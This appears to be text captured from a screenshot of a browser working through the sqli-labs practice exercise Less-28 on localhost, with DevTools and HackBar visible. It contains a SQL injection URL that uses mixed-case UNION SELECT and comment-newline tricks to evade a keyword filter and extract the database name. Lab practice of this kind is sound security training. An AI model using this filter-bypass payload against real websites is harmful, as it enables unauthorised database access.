 'SELECT' belong to
Hint: Your Input is Filtered with following result: 100') 3,(database()),2||"1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli/Less-28/index.php?id=100')UnIoN/*%0a*/SeLeCt/*%0a*/3,
(database()),2||"1